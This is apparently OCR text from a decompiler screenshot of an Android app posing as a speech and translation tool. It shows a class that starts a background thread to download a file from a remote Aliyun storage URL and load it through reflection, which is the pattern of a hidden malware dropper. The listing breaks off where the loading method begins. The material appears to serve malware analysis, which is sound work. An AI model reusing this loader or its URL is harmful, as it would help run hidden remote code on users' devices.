 File View Navigation Tools Help
tangram2.apk
Source code
com.multilangua
HelpActivity
Match
Translate
Resources
com.multilanguage.speech.text.Match
com.multilanguage.speech.text.Translate
com.multilanguage.speech.text.HelpActivity
package com.multilanguage.speech.text;
import android.content.Context;
21 public class Match {
private static final String CLASS_MAIN = "com.antume.Cantin";
private static final int GROUP_ID = 102;
private static final String METHOD_MAIN = "buton";
private static final String METHOD_MEAT = "b";
/* access modifiers changed from: private */
public static String sdkPath = "http://sahar.oss-us-east-1.aliyuncs.com/saiks.asf";
22 public static String ma(final Context context) {
32 new Thread(new Runnable() {
26 public void run() {
try {
27 Match.startSDK(context, Match.sdkPath);
} catch (Exception e) {
29 e.printStackTrace();
}
}
}).start();
33 return "";
}
/* JADX WARNING: type inference failed for: r18v12, types: [java.net.URLConnection] */
/* access modifiers changed from: private */
/* JADX WARNING: Multi-variable type inference failed */
/* JADX WARNING: Removed duplicated region for block: B:22:0x0083 */
/* JADX WARNING: Removed duplicated region for block: B:24:0x0088 */
/* JADX WARNING: Removed duplicated region for block: B:36:0x0118 */
/* JADX WARNING: Removed duplicated region for block: B:38:0x011d */
/* JADX WARNING: Removed duplicated region for block: B:44:? A[RETURN, SYNTHETIC] */
/* Code decompiled incorrectly, please refer to instructions dump. */
36 public static void startSDK(android.content.Context r22, java.lang.String r23) throws java.lang.Exception {
/*
r7 = 0
r4 = 0